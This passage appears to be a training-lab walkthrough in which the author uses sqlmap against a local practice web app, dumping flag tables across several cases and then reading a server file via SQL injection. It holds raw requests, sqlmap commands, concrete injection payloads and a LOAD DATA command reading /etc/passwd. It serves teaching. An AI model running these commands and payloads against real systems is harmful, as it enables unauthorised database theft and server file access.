
GNU nano 8.4
POST /case8.php HTTP/1.1
Host: 127.0.0.1:46809
Content-Length: 54
Cache-Control: max-age=0
Accept-Language: pt-BR,pt;q=0.9
Origin: http://127.0.0.1:46809
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:46809/case8.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=2ugmc0cb1o52j4dbdasml1zseh
Connection: keep-alive
id=1&token=gUoniQyGn2QDrCiWi4EF0BAWA85TME6EINt9wwHQOwk
Execute the command
$ sqlmap -r req.txt --csrf-token="token" --batch --dump
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . [.] | . | _| . |
|___|_ [.]_| _|_| |___|
|_|V...|_|https://sqlmap.org
[!] Legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:31:15 /2025-08-13/
[19:31:15] [INFO] parsing HTTP request from 'req.txt'
[19:31:15] [INFO] testing connection to the target URL
[19:31:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:31:16] [INFO] testing if the target URL content is stable
[19:31:17] [INFO] target URL content is stable
[19:31:17] [INFO] testing if POST parameter 'id' is dynamic
[19:31:18] [INFO] POST parameter 'id' appears to be dynamic
[19:31:18] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[19:31:18] [INFO] heuristic (XSS) test shows that POST parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[19:31:19] [INFO] testing for SQL injection on POST parameter 'id'
[19:31:23] [INFO] POST parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Rice")
[19:31:25] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[19:31:35] [INFO] testing 'MySQL > 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:31:35] [INFO] testing 'MySQL > 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:31:36] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:31:36] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:31:36] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:31:36] [INFO] testing 'MySQL > 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:31:37] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:32:28] [INFO] table 'testdb.users' dumped to CSV file '/home/suricato/.local/share/sqlmap/output/127.0.0.1/dump/testdb/users.csv'
[19:32:30] [INFO] fetching columns for table 'flags' in database 'testdb'
[19:32:30] [INFO] fetching entries for table 'flags' in database 'testdb'
Database: testdb
Table: flags
[1 entry]
+----+---------+
| id | content |
+----+---------+
| 1 | [REDACTED] |
+----+---------+
[19:32:31] [INFO] table 'testdb.flags' dumped to CSV file '/home/suricato/.local/share/sqlmap/output/127.0.0.1/dump/testdb/flags.csv'
[19:32:31] [INFO] fetched data logged to text files under '/home/suricato/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 19:32:31 /2025-08-13/
What’s the contents of table flag9? (Case #9)
Just like before, we need to analyze the request. Let’s see what we’ve got. Copy the request into a file using burp as we made before.

GNU nano 8.4
GET /case9.php?id=1&uid=1233203722 HTTP/1.1
Host: 127.0.0.1:46809
Accept-Language: pt-BR,pt;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:46809/case9.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=2ugmc0cb1o52j4dbdasml1zseh
Connection: keep-alive
$ sqlmap -r case9.txt --randomize=uid --batch --dump
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . [.] | . | _| . |
|___|_ [.]_| _|_| |___|
|_|V...|_|https://sqlmap.org
[!] Legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:51:50 /2025-08-13/
[19:51:50] [INFO] parsing HTTP request from 'case9.txt'
[19:51:51] [INFO] testing connection to the target URL
[19:51:51] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:51:51] [INFO] testing if the target URL content is stable
[19:51:51] [INFO] target URL content is stable
[19:51:51] [INFO] testing if GET parameter 'id' is dynamic
[19:51:51] [INFO] GET parameter 'id' appears to be dynamic
[19:51:51] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[19:51:51] [INFO] testing for SQL injection on GET parameter 'id'
[19:51:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:51:52] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string='Rice')
[19:51:52] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[19:51:59] [INFO] testing 'MySQL > 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:51:59] [INFO] testing 'MySQL > 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:52:00] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:52:00] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:52:00] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:52:00] [INFO] testing 'MySQL > 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:52:00] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:52:01] [INFO] testing 'MySQL > 5.0 stacked queries (comment)'
[19:52:01] [INFO] testing 'MySQL > 5.0 AND time-based blind (query SLEEP)'
[19:52:01] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:52:01] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[19:52:01] [INFO] testing 'MySQL > 5.0 error-based - PROCEDURE ANALYSE()'
[19:52:01] [INFO] testing 'MySQL > 5.5 error-based - PARAMETER replace (BIGINT UNSIGNED)'
[19:52:01] [INFO] testing 'MySQL > 5.5 error-based - Parameter replace (EXP)'
[19:52:02] [INFO] testing 'MySQL > 5.5 error-based - Parameter replace (BITINT UNSIGNED)'
[19:52:02] [INFO] testing 'MySQL > 5.5 error-based - Parameter replace (EXP)'
[19:52:40] [INFO] table 'testdb.users' dumped to CSV file '/home/suricato/.local/share/sqlmap/output/127.0.0.1/dump/testdb/users.csv'
[19:52:40] [INFO] fetching columns for table 'flags' in database 'testdb'
[19:52:41] [INFO] fetching entries for table 'flags' in database 'testdb'
Database: testdb
Table: flags
[1 entry]
+----+---------+
| id | content |
+----+---------+
| 1 | [REDACTED] |
+----+---------+
[19:52:42] [INFO] table 'testdb.flags' dumped to CSV file '/home/suricato/.local/share/sqlmap/output/127.0.0.1/dump/testdb/Flag9.csv'
[19:52:42] [INFO] fetched data logged to text files under '/home/suricato/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 19:52:42 /2025-08-13/
What’s the contents of table flag10? (Case #10)
You already know what to do… Open the request on Burp and copy the request into a file called case 10.txt

GNU nano 8.4
POST /case10.php HTTP/1.1
Host: 127.0.0.1:46809
Content-Length: 4
Cache-Control: max-age=0
Accept-Language: pt-BR,pt;q=0.9
Origin: http://127.0.0.1:46809
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:46809/case10.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=2ugmc0cb1o52j4dbdasml1zseh
Connection: keep-alive
id=1
$ sqlmap -r case10.txt --batch --random-agent --dump
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . [.] | . | _| . |
|___|_ [.]_| _|_| |___|
|_|V...|_|https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:58:00 /2025-08-13/
[19:58:00] [INFO] parsing HTTP request from 'case10.txt'
[19:58:00] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows NT 5.1; U; en) Opera 8.53' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[19:58:01] [INFO] testing connection to the target URL
[19:58:01] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:58:01] [INFO] testing if the target URL content is stable
[19:58:01] [INFO] target URL content is stable
[19:58:01] [INFO] testing if POST parameter 'id' is dynamic
[19:58:02] [INFO] POST parameter 'id' appears to be dynamic
[19:58:02] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[19:58:02] [INFO] heuristic (XSS) test shows that POST parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[19:58:02] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[19:58:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:58:02] [WARNING] reflective value(s) found and filtering out
[19:58:02] [INFO] POST parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="1698")
[19:58:02] [INFO] testing 'Generic inline queries'
[19:58:02] [INFO] testing 'MySQL > 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:58:02] [INFO] testing 'MySQL > 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:58:02] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:58:02] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:58:02] [WARNING] potential permission problems detected ('command denied')
[19:58:02] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:58:02] [INFO] testing 'MySQL > 5.0 stacked queries (comment)'
[19:58:02] [INFO] testing 'MySQL > 5.0 AND time-based blind (query SLEEP)'
[19:58:02] [INFO] testing 'MySQL > 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:58:02] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:58:02] [INFO] POST parameter 'id' is 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[19:58:02] [INFO] testing 'MySQL > 5.0 stacked queries (comment)'
[19:58:02] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (query SLEEP)' injectable
[19:58:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:58:03] [INFO] target URL appears to have 6 columns in query
[19:58:03] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [Y/n] N
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5319=5319
Type: error-based
Title: MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 4579 FROM(SELECT COUNT(*),CONCAT(0x7171717171,(SELECT (ELT(4579=4579,1))),0x7171717171))a)
Type: stacked queries
Title: MySQL > 5.0.12 stacked queries (comment)
Payload: id=1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 6422 FROM (SELECT(SLEEP(5)))xw)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717171...,0x...),NULL,NULL,NULL-- -
[19:58:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:58:34] [INFO] fetching current database
[19:58:34] [INFO] fetching tables for database: 'testdb'
[19:58:34] [INFO] fetching columns for table 'flags' in database 'testdb'
[19:58:34] [INFO] fetching entries for table 'flags' in database 'testdb'
Database: testdb
Table: flags
[1 entry]
+----+---------+
| id | content |
+----+---------+
| 1 | [REDACTED] |
+----+---------+
[19:58:35] [INFO] table 'testdb.flags' dumped to CSV file '/home/suricato/.local/share/sqlmap/output/127.0.0.1/dump/testdb/flags.csv'
What’s the contents of table flag11? (Case #11)
As we made before, copy the request from Burp into a file called case11.txt
$ sqlmap -r case11.txt --batch --tamper=between --dump
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . [.] | . | _| . |
|___|_ [.]_| _|_| |___|
|_|V...|_|https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:02:27 /2025-08-13/
[20:02:27] [INFO] parsing HTTP request from 'case11.txt'
[20:02:27] [INFO] loading tamper module 'between'
[20:02:27] [INFO] testing connection to the target URL
[20:02:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:02:27] [INFO] testing if the target URL content is stable
[20:02:28] [INFO] target URL content is stable
[20:02:28] [INFO] testing if GET parameter 'id' is dynamic
[20:02:28] [INFO] GET parameter 'id' appears to be dynamic
[20:02:28] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:02:28] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[20:02:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:02:29] [WARNING] reflective value(s) found and filtering out
[20:02:31] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string='Lane')
[20:02:31] [INFO] testing 'Generic inline queries'
[20:02:31] [INFO] testing 'MySQL > 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:02:31] [INFO] testing 'MySQL > 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:02:31] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:02:31] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:02:31] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[20:02:31] [INFO] testing 'MySQL > 5.7.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:02:31] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:02:32] [INFO] testing 'MySQL > 5.0 stacked queries (comment)'
[20:02:32] [INFO] testing 'MySQL > 5.0 AND time-based blind (query SLEEP)'
[20:02:32] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:02:32] [INFO] testing 'MySQL > 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[20:02:32] [INFO] testing 'MySQL > 5.0 error-based - PROCEDURE ANALYSE()'
[20:02:32] [INFO] testing 'MySQL > 5.5 error-based - PARAMETER replace (BIGINT UNSIGNED)'
[20:02:33] [INFO] testing 'MySQL > 5.5 error-based - Parameter replace (EXP)'
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2383=2383
Type: time-based blind
Title: MySQL > 5.0.12 time-based blind - Parameter replace (heavy query - comment)
Payload: id=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)
[20:04:42] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:04:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL > 5.0.12 (MariaDB fork)
[20:04:43] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[20:04:43] [INFO] fetching current database
[20:04:43] [INFO] fetching tables for database: 'testdb'
[20:04:44] [INFO] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:04:44] [INFO] retrieved: testdb
[20:05:02] [INFO] fetching tables for database: 'testdb'
[20:05:12] [INFO] fetching number of tables for database 'testdb'
[20:05:14] [INFO] retrieved: 2
[20:05:14] [INFO] retrieved: users
[20:05:14] [INFO] retrieved: flag11
[20:05:18] [INFO] fetching columns for table 'flag11' in database 'testdb'
[20:05:18] [INFO] retrieved: 2
[20:05:26] [INFO] fetching entries for table 'flag11' in database 'testdb'
[20:05:26] [INFO] retrieved: id
[20:05:26] [INFO] retrieved: content
[20:05:36] [INFO] fetching entries for table 'flag11' in database 'testdb'
[20:05:36] [INFO] retrieved: 1
[20:05:46] [INFO] retrieved: [REDACTED]
Database: testdb
Table: flag11
[1 entry]
+----+-----------------------------+
| id | content |
+----+-----------------------------+
| 1 | [REDACTED] |
+----+-----------------------------+
OS Exploitation
SQLMap isn’t limited to just dumping tables or extracting database structures—it can also take advantage of an SQL Injection to interact directly with the underlying operating system. Depending on the database user’s privileges, this means we could potentially read and even write files on the server. In some cases, it may even lead to direct command execution on the remote host.
File Read and Write
One of the first steps in OS-level exploitation via SQL Injection is file interaction. Among these, reading files is far more common than writing them. The reason is simple: modern database management systems (DBMS) enforce stricter permissions for writing to files, since it poses a direct risk of full system compromise.
For example, in MySQL, a database user with the correct privileges can read system files by leveraging features like LOAD DATA and INSERT. This allows them to load the contents of a local file into a database table and then query that table to view its contents.
A typical example of such a command is:
LOAD DATA LOCAL INFILE '/etc/passwd' INTO TABLE passwd;
This command attempts to load the contents of the Linux /etc/passwd file into a table named passwd, making it accessible through SQL queries.
It’s important to note that you don’t always need DBA (Database Administrator) privileges to read files. However, in modern DBMS configurations, this is becoming increasingly rare, as file operations are often restricted to highly privileged accounts. On the other hand, if you do happen to gain DBA privileges, it’s much more likely that file-read access is enabled as well, giving attackers a powerful foothold to escalate further.
Try to use SQLMap to read the file “/var/www/html/flag.txt”.
Copy the request into a file called file.txt

GNU nano 8.4
GET /?id=1 HTTP/1.1
Host: 127.0.0.1:41269
Accept-Language: pt-BR,pt;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:41269/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
$ sqlmap -r file.txt --file-read="/var/www/html/flag.txt"
___
__H__
___ ___[)]_____ ___ ___ {1.9.4#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_| |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:14:28 /2025-08-13/
[20:14:28] [INFO] parsing HTTP request from 'file.txt'
[20:14:28] [INFO] testing connection to the target URL
[20:14:29] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:14:29] [INFO] testing if the target URL content is stable
[20:14:29] [INFO] target URL content is stable
[20:14:29] [INFO] testing if GET parameter 'id' is dynamic
[20:14:29] [INFO] GET parameter 'id' appears to be dynamic
[20:14:29] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:14:29] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:14:29] [INFO] testing for SQL injection on GET parameter 'id'
[20:14:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:14:29] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Rice")
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[20:14:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:14:34] [WARNING] reflective value(s) found and filtering out
[20:14:35] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[20:14:35] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:14:35] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' injectable
[20:14:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:14:35] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (BIGINT UNSIGNED)'
[20:14:35] [INFO] testing 'MySQL inline queries'
[20:14:35] [INFO] testing 'MySQL >= 5.0 error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:14:35] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY clause (EXP)'
[20:14:35] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (EXP)'
[20:14:35] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY clause (GTID_SUBSET)'
[20:14:36] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (GTID_SUBSET)'
[20:14:36] [INFO] testing 'MySQL >= 5.0 error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:14:36] [INFO] testing 'Generic inline queries'
[20:14:36] [INFO] testing 'PostgreSQL AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:14:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:14:36] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[20:14:36] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[20:14:36] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[20:14:36] [INFO] checking if the injection point on GET parameter 'id' is a false positive
[20:14:38] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND time-based blind (query SLEEP)' injectable
[20:14:39] [INFO] testing MySQL >= 5.0 stacked queries (comment)
[20:14:39] [INFO] testing MySQL >= 5.0 stacked queries
[20:14:39] [WARNING] time-based comparison requires larger statistical model, please wait........................(done)
[20:14:41] [INFO] GET parameter 'id' is 'MySQL >= 5.0 stacked queries' injectable (comment)
[20:14:41] [INFO] GET parameter 'id' is 'MySQL >= 5.0 stacked queries' injectable
[20:14:41] [INFO] testing 'MySQL < 5.0 AND time-based blind (query SLEEP)'
[20:14:41] [INFO] GET parameter 'id' is 'MySQL < 5.0 AND time-based blind (query SLEEP)' injectable
[20:14:42] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND time-based blind (query BENCHMARK)' injectable
[20:14:42] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[20:14:42] [INFO] GET parameter 'id' appears to be vulnerable to UNION technique (but please note that there is at least one other (potential) technique found
[20:14:42] [INFO] auto-extending UNION query injection current test to find the right number of query columns. Automatically extending the range for current UNION query to [1, 20]
GET parameter 'id' appears to be 'Generic UNION query (NULL) - 1 to 20 columns' injectable
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) requests:
---
Parameter: id (GET)
$ sqlmap -r file.txt --file-read="/var/www/html/flag.txt"
___
__H__
___ ___[)]_____ ___ ___ {1.9.4#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_| |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:14:28 /2025-08-13/
[20:14:28] [INFO] parsing HTTP request from 'file.txt'
[20:14:28] [INFO] testing connection to the target URL
[20:14:29] [INFO] checking if the target is protected by some kind of WAF/IPS
